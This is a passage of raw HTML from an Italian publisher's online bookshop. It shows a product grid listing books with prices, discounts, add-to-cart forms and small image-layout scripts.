    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-50"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458694"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/50/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="50">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_155"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-155">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/P/e/Per_non_dimenticarli.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-155 {
    width: 1100px;
}
.product-image-container-155 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html">
                                Per non dimenticarli                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="155" data-price-box="product-id-155">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-155"                data-price-amount="11.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,40 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-155"                data-price-amount="12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">12,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688707"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/155/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="155">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":155,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"155","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458182_1_1.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Appunti&#x20;di&#x20;antropologia&#x20;cognitiva"/></span>
</span>
<style>.product-image-container-13 {
    width: 1100px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html">
                                Appunti di antropologia cognitiva                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13" data-price-box="product-id-13">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458182"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/13/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":13,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_47"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/pornografia-di-massa-marco-menicocci.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-47">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458663_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Pornografia&#x20;di&#x20;massa"/></span>
</span>
<style>.product-image-container-47 {
    width: 1100px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/pornografia-di-massa-marco-menicocci.html">
                                Pornografia di massa                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-47"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-47"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458663"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/47/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="47">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_55"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/pornografia-di-massa-ebook-marco-menicocci.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-55">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458786_1_1.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Pornografia&#x20;di&#x20;massa&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-55 {
    width: 1100px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/pornografia-di-massa-ebook-marco-menicocci.html">
                                Pornografia di massa - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-55"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458786"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/55/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="55">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_27"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-27">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458397_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Donne&#x20;Rurali"/></span>
</span>
<style>.product-image-container-27 {
    width: 1100px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html">
                                Donne Rurali                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-27"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-27"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458397"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/27/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="27">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458014_25.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Comunicare"/></span>
</span>
<style>.product-image-container-2 {
    width: 1100px;
}
.product-image-container-2 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html">
                                Comunicare                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-2"                data-price-amount="16.06"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">16,06 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-2"                data-price-amount="16.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,90 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458014"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/2/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":2,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"2","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_33"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/risorgimento-maya-e-occidente-leda-peretti.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-33">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458458_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Risorgimento&#x20;Maya&#x20;e&#x20;Occidente"/></span>
</span>
<style>.product-image-container-33 {
    width: 1100px;
}
.product-image-container-33 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/risorgimento-maya-e-occidente-leda-peretti.html">
                                Risorgimento Maya e Occidente                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-33"                data-price-amount="15.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,20 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-33"                data-price-amount="16"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Non Disponibile</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
